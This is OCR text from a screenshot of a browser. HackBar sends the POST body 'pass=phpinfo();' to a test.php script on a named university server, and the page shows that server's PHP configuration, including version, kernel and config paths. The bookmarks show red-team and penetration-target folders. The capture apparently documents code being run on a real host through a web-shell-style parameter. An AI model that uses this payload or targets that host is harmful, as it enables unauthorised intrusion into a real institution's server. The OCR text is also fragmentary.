 不安全 bis.zju.edu.cn/ricenetdb/test.php
应用 安全 红队 vps 开发 战队 团队 渗透测试目标 安全社区 信息收集&资产⋯ 未看的链接
PHP Version 5.5.9-1ubuntu4.14
php
System Linux ricenetdb 3.10.0-862.9.1.el7.x86_64 #1 SMP Mon Jul 16 16:29:36 UTC 2018 x86_
Build Date Oct 28 2015 01:34:23
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://bis.zju.edu.cn/ricenetdb/test.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pass=phpinfo();